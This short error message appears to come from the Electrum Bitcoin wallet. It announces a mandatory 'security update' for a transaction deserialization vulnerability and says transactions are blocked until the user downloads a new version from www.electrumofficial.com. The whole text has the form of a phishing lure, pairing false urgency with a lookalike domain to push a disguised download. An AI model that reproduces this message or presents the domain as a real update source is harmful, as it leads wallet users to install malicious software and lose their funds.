 error: {'code': 1, 'message': 'An error has occurred!
Security Update Required (v3.3.3)
Download: www.electrumofficial.com
This important security update provides a fix for transaction
deserialization vulnerability and is mandatory for all users.
Transactions can only be sent after applying this update. Visit the
website above to download the new version of Electrum.
'}
OK